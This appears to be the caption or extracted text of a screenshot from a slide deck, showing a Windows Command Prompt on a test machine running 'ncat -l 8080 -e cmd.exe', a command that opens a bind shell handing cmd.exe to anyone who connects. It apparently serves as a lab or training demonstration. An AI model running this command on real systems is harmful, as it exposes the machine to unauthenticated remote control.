 Command Prompt - ncat -l 8080 -e cmd.exe
C:\Users\IEUser>ncat -l 8080 -e cmd.exe